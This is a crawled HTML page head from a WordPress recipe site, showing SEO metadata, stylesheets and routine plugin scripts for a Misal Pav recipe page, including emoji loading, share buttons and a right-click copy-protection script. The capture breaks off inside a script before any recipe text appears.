

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav
body_size: 145350
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Misal Pav Recipe | Maharashtrian Recipe | Chaat Recipe | Mumbai Street Food</title>
	<meta name="description" content="A tangy to taste and good to look at dish, Misal Pav is prepared using Peas or Matki (a type of lentil) and served with a variety of topping." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Misal Pav Recipe | Maharashtrian Recipe | Chaat Recipe | Mumbai Street Food" />
	<meta property="og:description" content="A tangy to taste and good to look at dish, Misal Pav is prepared using Peas or Matki (a type of lentil) and served with a variety of topping." />
	<meta property="og:url" content="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav" />
	<meta property="og:site_name" content="itslife.in" />
	<meta property="article:publisher" content="https://www.facebook.com/itslife" />
	<meta property="article:published_time" content="2012-10-20T19:37:32+00:00" />
	<meta property="article:modified_time" content="2020-08-06T16:32:56+00:00" />
	<meta property="og:image" content="https://www.itslife.in/wp-content/uploads/2012/10/Misal-Pav.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav#primaryimage","inLanguage":"en-US","url":"https://www.itslife.in/wp-content/uploads/2012/10/Misal-Pav.jpg","width":600,"height":450,"caption":"Misal Pav"},{"@type":"WebPage","@id":"https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav#webpage","url":"https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav","name":"Misal Pav Recipe | Maharashtrian Recipe | Chaat Recipe | Mumbai Street Food","isPartOf":{"@id":"https://www.itslife.in/#website"},"primaryImageOfPage":{"@id":"https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav#primaryimage"},"datePublished":"2012-10-20T19:37:32+00:00","dateModified":"2020-08-06T16:32:56+00:00","author":{"@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf"},"description":"A tangy to taste and good to look at dish, Misal Pav is prepared using Peas or Matki (a type of lentil) and served with a variety of topping.","breadcrumb":{"@id":"https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav","url":"https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav","name":"Misal Pav Chat &#8211; Moth Beans Chat Recipe"}}]},{"@type":"Person","@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf","name":"Shantha","image":{"@type":"ImageObject","@id":"https://www.itslife.in/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=96&d=mm&r=g","caption":"Shantha"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Misal Pav Chat &#8211; Moth Beans Chat Recipe Comments Feed" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/misal-pav/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.0.7' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/posts/215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://www.itslife.in/?p=215' />
<link rel="alternate" type="application/json+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Fvegetarian-recipes%2Fstarters-n-snacks%2Fchaats-snacks-n-starters-vegetarian-recipes-2%2Fmisal-pav" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Fvegetarian-recipes%2Fstarters-n-snacks%2Fchaats-snacks-n-starters-vegetarian-recipes-2%2Fmisal-pav&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "shantha"}});
		</script>
		<script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<script type="text/javascript"><!--
function addLoadEvent(func) {
  if( typeof jQuery != 'undefined' ) {
    jQuery(document).ready( func );
